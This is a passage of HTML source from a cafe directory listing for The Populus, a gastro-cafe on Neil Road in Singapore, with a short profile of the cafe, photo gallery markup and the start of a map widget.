        </div><!-- /row -->
         <!-- /row justify-content-center text-center -->
      </div>
      <!-- /container -->
   </div>
   <!-- /jumbotron jumbotron-fluid mb-0 -->
</div>
<!-- Contact form modal -->
<div class="modal fade" id="contactForm" tabindex="-1" role="dialog" aria-labelledby="ContactForm" aria-hidden="true">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
             <noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script type="e0fbc6cada3d77ffb4936add-text/javascript">var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"title":"Contact Me","key":"","created_at":"2020-11-08 16:20:10","default_label_pos":"above","conditions":[],"objectType":"Form Setting","editActive":"","show_title":"1","clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":[{"order":"0","cells":[{"order":"0","fields":["name"],"width":"100"}]},{"order":"1","cells":[{"order":"0","fields":["email"],"width":"100"}]},{"order":"2","cells":[{"order":"0","fields":["message"],"width":"100"}]},{"order":"3","cells":[{"order":"0","fields":["submit"],"width":"100"}]}],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":false,"fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"label":"Name","key":"name","parent_id":1,"type":"textbox","created_at":"2020-11-08 16:20:10","label_pos":"above","required":1,"order":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","objectType":"Field","objectDomain":"fields","editActive":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","id":1,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"label":"Email","key":"email","parent_id":1,"type":"email","created_at":"2020-11-08 16:20:10","label_pos":"above","required":1,"order":2,"placeholder":"","default":"","wrapper_class":"","element_class":"","objectType":"Field","objectDomain":"fields","editActive":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","id":2,"beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"label":"Message","key":"message","parent_id":1,"type":"textarea","created_at":"2020-11-08 16:20:10","label_pos":"above","required":1,"order":3,"placeholder":"","default":"","wrapper_class":"","element_class":"","objectType":"Field","objectDomain":"fields","editActive":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","id":3,"beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"label":"Submit","key":"submit","parent_id":1,"type":"submit","created_at":"2020-11-08 16:20:10","processing_label":"Processing","order":5,"objectType":"Field","objectDomain":"fields","editActive":"","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
         
         </div>
      </div>
   </div>
</div>
<!-- Share modal -->
<div class="modal fade" id="ShareModal" tabindex="-1" role="dialog" aria-labelledby="ShareModal" aria-hidden="true">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header">
            <h4 class="modal-title">Share</h4>
            <button type="button" class="close" data-dismiss="modal">&times;</button>
         </div>
         <div class="modal-body">
            <div class="social-profiles d-flex justify-content-center">
               <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.cafe.net/cafes/singapore/the-populus/" data-a2a-title="The Populus"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Fthe-populus%2F&amp;linkname=The%20Populus" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Fthe-populus%2F&amp;linkname=The%20Populus" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Fthe-populus%2F&amp;linkname=The%20Populus" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>               
            </div>
         </div>
      </div>
   </div>
</div> 
                <!-- listing-nav -->
            <nav data-spy="affix" id="listing-menu" class="listing-nav navbar navbar-expand-md bg-white sticky-top mb-4 py-0">
                <div class="container">
                                            <ul class="m-0 p-0 inline-list listing-tabs d-none d-md-block">
                                                        <li class="nav-item nav-post_content">
                                <a class="nav-link" data-tab="post_content" data-status="enable" href="#post_content">
                                    <i class="fas fa-home" aria-hidden="true"></i>
                                    Profile                                </a>
                            </li>
                                                        <li class="nav-item nav-post_images">
                                <a class="nav-link" data-tab="post_images" data-status="enable" href="#post_images">
                                    <i class="fas fa-image" aria-hidden="true"></i>
                                    Photos                                </a>
                            </li>
                                                        <li class="nav-item nav-post_map">
                                <a class="nav-link" data-tab="post_map" data-status="enable" href="#post_map">
                                    <i class="fas fa-globe-americas" aria-hidden="true"></i>
                                    Map                                </a>
                            </li>
                                                        <li class="nav-item nav-reviews">
                                <a class="nav-link" data-tab="reviews" data-status="enable" href="#reviews">
                                    <i class="fas fa-comments" aria-hidden="true"></i>
                                    Reviews                                </a>
                            </li>
                                                        <li class="nav-item nav-business_hours">
                                <a class="nav-link" data-tab="business_hours" data-status="enable" href="#business_hours">
                                    <i class="fas fa-clock" aria-hidden="true"></i>
                                    Business Hours                                </a>
                            </li>
                                                        <li class="nav-item nav-post_tags">
                                <a class="nav-link" data-tab="post_tags" data-status="enable" href="#post_tags">
                                    <i class="fas fa-tags" aria-hidden="true"></i>
                                    Tags                                </a>
                            </li>
                                                        <li class="nav-item nav-phone">
                                <a class="nav-link" data-tab="phone" data-status="enable" href="#phone">
                                    <i class="fas fa-phone" aria-hidden="true"></i>
                                    Phone                                </a>
                            </li>
                                                    </ul>
            
                                    </div><!-- /.container -->
            </nav><!-- /.listing-nav -->
            
	<div class="container" id="content" tabindex="-1">
		<div class="row">
			<!-- Do the left sidebar check -->
			<div class="col-md-8 content-area">

			<main class="site-main" id="main">

				                
                    
<article class="post-824 gd_place type-gd_place status-publish has-post-thumbnail hentry gd_place_tags-the-populus gd_placecategory-cafe gd-post-pkg-1" id="post-824">

	<img width="640" height="480" src="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?fit=640%2C480&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" />
	<div class="entry-content">
        <div class="widget_text card"><div class="widget_text card-body mb-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e0fbc6cada3d77ffb4936add-text/javascript"></script>
<!-- Cafe.net Listing Details -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5127541374506965"
     data-ad-slot="3585124271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="e0fbc6cada3d77ffb4936add-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div>		
<div class="geodir-single-tabs-container  sdel-d1079cb7" ><div class="geodir-tabs" id="gd-tabs"><ul class="geodir-tabs-content geodir-entry-content geodir-tabs-as-list"><li id="post_contentList" ><span id='post_content' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-home" aria-hidden="true"></i>Profile</h3><div id="geodir-tab-content-post_content" class="hash-offset"></div><div class="geodir-post-meta-container  sdel-0141b116" ><div class="geodir_post_meta   text- geodir-field-post_content" ><p data-theme-editor-setting="section.1518883914805.title">THE POPULUS COFFEE &amp; FOOD CO.</p>
<p>Our flagship gastro-cafe, The Populus: Coffee &amp; Food Co., is located at 146 Neil Road, Singapore. Serving up a deliciously eclectic spread of contemporary dishes daily that draws influences and flavours from all over the world along with our Roastery’s entire line up of seasonal speciality coffees, exquisite teas by Tea Bone Zen Mind and artisanal hot chocolate by Mörk Chocolate, we strive to craft an experience we hope you enjoy, remember and return to.</p>
<p>On weekends and public holidays, our Level 2 lounge concept is open, so come up and chill out with your loved ones.</p>
<p>We look forward to your company. Enjoy the good life. Belong.</p>
</div></div></li><li id="post_imagesList" ><span id='post_images' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-image" aria-hidden="true"></i>Photos</h3><div id="geodir-tab-content-post_images" class="hash-offset"></div><div class="geodir-post-slider  sdel-dc61ef17" ><div class=" geodir-image-container geodir-image-sizes-medium_large mb-3 " >
		<div id="geodir_images_696ca4f471e60_824" class="geodir-image-wrapper"  data-bs-controlnav='1'  data-slideshow='1' >
		<ul class="geodir-gallery geodir-images geodir-images-n-4 clearfix"><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536-1024x768.jpg' class='aui-lightbox-image  d-block' data-lity ><img src='[data-uri]' data-src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536-768x576.jpg" alt="AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M s1536 768x576" width="768" height="576" class="geodir-lazy-load align size-medium_large geodir-image-1663 " data-srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h_s1536-1024x768.jpg' class='aui-lightbox-image  d-block' data-lity ><img src='[data-uri]' data-src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h_s1536-768x576.jpg" alt="AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h s1536 768x576" width="768" height="576" class="geodir-lazy-load align size-medium_large geodir-image-1664 " data-srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h_s1536.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h_s1536.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h_s1536.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h_s1536.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536-1024x1024.jpg' class='aui-lightbox-image  d-block' data-lity ><img src='[data-uri]' data-src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536-768x768.jpg" alt="AF1QipPhP9 yji zlF4H hL3fca3tSmjqqGjYRYZjfT5 s1536 768x768" width="768" height="768" class="geodir-lazy-load align size-medium_large geodir-image-1665 " data-srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipM-4ZBNGYUdx4TKZ_T0iroNrsrPNIs-GZPrCmB5_s1536-1024x768.jpg' class='aui-lightbox-image  d-block' data-lity ><img src='[data-uri]' data-src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipM-4ZBNGYUdx4TKZ_T0iroNrsrPNIs-GZPrCmB5_s1536-768x576.jpg" alt="AF1QipM 4ZBNGYUdx4TKZ T0iroNrsrPNIs GZPrCmB5 s1536 768x576" width="768" height="576" class="geodir-lazy-load align size-medium_large geodir-image-1666 " data-srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipM-4ZBNGYUdx4TKZ_T0iroNrsrPNIs-GZPrCmB5_s1536.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipM-4ZBNGYUdx4TKZ_T0iroNrsrPNIs-GZPrCmB5_s1536.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipM-4ZBNGYUdx4TKZ_T0iroNrsrPNIs-GZPrCmB5_s1536.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipM-4ZBNGYUdx4TKZ_T0iroNrsrPNIs-GZPrCmB5_s1536.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipM-4ZBNGYUdx4TKZ_T0iroNrsrPNIs-GZPrCmB5_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipM-4ZBNGYUdx4TKZ_T0iroNrsrPNIs-GZPrCmB5_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li></ul>
	</div>
	</div>
</div></li><li id="post_mapList" ><span id='post_map' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-globe-americas" aria-hidden="true"></i>Map</h3><div id="geodir-tab-content-post_map" class="hash-offset"></div><div class="geodir-wgt-map  sdel-87f4c09d" ><!--START geodir-map-wrap-->
<div class="geodir-map-wrap geodir-post-map-wrap">
	<div id="catcher_gd_map_canvas_post"></div>
	<!--START stick_trigger_container-->
	<div class="stick_trigger_container">
		<div class="trigger_sticky triggeroff_sticky">
			<i class="fas fa-map-marked-alt"></i>
			<i class="fas fa-angle-right"></i>
		</div>
		<!--end of stick trigger container-->
		<div class="top_banner_section geodir_map_container gd_map_canvas_post"
		     id="sticky_map_gd_map_canvas_post"
		     style="width:100%;min-height:325px;">
			<!--END map_background-->
			<div class="map_background">
				<div class="top_banner_section_in clearfix">
					<div class="gd_map_canvas_post_TopLeft TopLeft"><span class="triggermap"
					                                                              id="gd_map_canvas_post_triggermap"><i
								class="fas fa-expand-arrows-alt" aria-hidden="true"></i></span></div>
					<div class="gd_map_canvas_post_TopRight TopRight"></div>
					<div id="gd_map_canvas_post_wrapper" class="main_map_wrapper"
					     style="height:325px;width:100%;">
						<div class="iprelative">
							<div id="gd_map_canvas_post" class="geodir-map-canvas"
							     data-map-type="post"
							     data-map-canvas="gd_map_canvas_post"
							     style="height:325px;width:100%;"  data-lat="1.2782644" data-lng="103.8406626" ></div>
							<div id="gd_map_canvas_post_loading_div" class="loading_div"
							     style="height:325px;width:100%;"></div>
							<div id="gd_map_canvas_post_map_nofound"
							     class="advmap_nofound"><h3>No Records Found</h3><p>Sorry, no records were found. Please adjust your search criteria and try again.</p></div>
							<div id="gd_map_canvas_post_map_notloaded"
							     class="advmap_notloaded"><h3>Google Map Not Loaded</h3><p>Sorry, unable to load Google Maps API.</div>
						</div>
					</div>
					<div class="gd_map_canvas_post_BottomLeft BottomLeft"></div>
				</div>
			</div><!--END map_background-->
			<div class="geodir-map-directions-wrap">
	<div class="gd-input-group gd-get-directions">
		<div class="gd-input-group-addon gd-directions-left">
			<div class="gd-input-group">
				<input type="text" id="gd_map_canvas_post_fromAddress" name="from"
				       class="gd-form-control textfield" value=""
				       placeholder="Enter your location"
				       aria-label="Enter your location"/>
				<div id="gd_map_canvas_post_mylocation" class="gd-input-group-addon gd-map-mylocation" onclick="if (!window.__cfRLUnblockHandlers) return false; gdMyGeoDirection('gd_map_canvas_post');" title="My location" data-cf-modified-e0fbc6cada3d77ffb4936add-="">
					<i class="fas fa-crosshairs" aria-hidden="true"></i></div>
			</div>
		</div>
		<div class="gd-input-group-addon gd-directions-right gd-mylocation-go">
			<input type="button" value="Get Directions" aria-label="Get Directions" class="gd-map-get-directions gd_map_canvas_post_getdirection" id="directions" onclick="if (!window.__cfRLUnblockHandlers) return false; geodirFindRoute('gd_map_canvas_post')" data-cf-modified-e0fbc6cada3d77ffb4936add-="" />
		</div>
	</div>
	<div id='directions-options' class="gd-hidden">
